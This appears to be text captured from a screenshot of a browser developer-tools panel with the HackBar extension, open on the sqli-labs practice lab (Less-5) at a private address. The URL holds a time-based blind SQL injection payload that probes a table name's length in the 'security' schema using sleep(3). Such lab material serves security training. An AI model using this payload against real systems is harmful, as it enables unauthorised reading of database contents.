 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select table_name from information_schema.tables where
table_schema='security' limit 1,1))=8,sleep(3),1)%23